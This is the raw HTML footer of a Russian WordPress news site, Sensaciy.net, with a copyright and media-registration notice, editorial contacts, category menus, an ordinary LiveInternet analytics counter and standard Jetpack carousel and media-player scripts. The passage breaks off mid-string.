                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"8a34f2e4b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"8a34f2e4b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"49f5c7fa77","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c 